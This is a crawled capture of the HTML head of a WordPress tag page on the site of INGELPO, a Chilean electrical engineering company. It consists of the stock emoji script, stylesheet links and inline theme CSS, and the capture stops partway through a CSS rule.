

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ingelpo.cl/ngg_tag/vehiculos/
body_size: 95218
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Vehículos &#8211; INGELPO &#8211; Ingeniería eléctrica en Potencia Limitada</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="INGELPO - Ingeniería eléctrica en Potencia Limitada &raquo; Feed" href="http://www.ingelpo.cl/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ingelpo.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ingelpo.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='main_css-css'  href='http://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet_css-css'  href='http://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/style_com.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='hover_css-css'  href='http://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/ohover.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='gird_boot_css-css'  href='http://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/rd-hover-gird.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rdresponsive_css-css'  href='http://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/rdresponsive.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='http://www.ingelpo.cl/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='http://www.ingelpo.cl/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='http://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='http://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='http://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css'  href='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/base.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css'  href='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/style.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css'  href='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/widgets.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css'  href='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/helpers.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css'  href='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/fontawesome.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css'  href='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/ilightbox/dark-skin/skin.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css'  href='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/single.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css'  href='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/print.css?ver=5.0.8' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
body{font-family: Arial,Helvetica,sans-serif;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Arial,Helvetica,sans-serif;}#main-nav .main-menu > ul > li > a{font-family: Arial,Helvetica,sans-serif;}blockquote p{font-family: Arial,Helvetica,sans-serif;}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #0a1a3f;}#instagram-link a:hover{color: #0a1a3f !important;border-color: #0a1a3f !important;}#theme-header #main-nav .spinner-circle:after{color: #0a1a3f;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #0a1a3f;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #0a1a3f;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #0a1a3f;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #0a1a3f;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #0a1a3f;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #0a1a3f;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #0a1a3f;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #0a1a3f;}#footer-widgets-container{border-top: 8px solid #0a1a3f;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #0a1a3f;color: #FFFFFF;}::selection{background-color: #0a1a3f;color: #FFFFFF;}circle.circle_bar{stroke: #0a1a3f;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,26,63,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #00000d;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #00000d;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #0a1a3f;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #0a1a3f;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #00000d;}#tie-body .mag-box-title{color: #0a1a3f;}#tie-body .mag-box-title:before{border-top-color: #0a1a3f;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #0a1a3f;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #0a1a3f;}#instagram-link a:hover{color: #0a1a3f !important;border-color: #0a1a3f !important;}#theme-header #main-nav .spinner-circle:after{color: #0a1a3f;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active 